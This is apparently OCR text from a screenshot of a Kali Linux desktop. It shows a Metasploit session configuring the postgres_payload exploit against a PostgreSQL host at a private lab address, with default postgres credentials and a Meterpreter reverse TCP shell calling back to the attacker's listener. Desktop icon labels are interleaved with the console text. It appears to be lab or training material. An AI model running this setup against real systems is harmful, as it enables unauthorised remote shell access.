 回收站 Desktop
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
DVD
Name Current Setting Required Description
文件系统 Kali Linux ...
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password
.
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
主文件夹
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port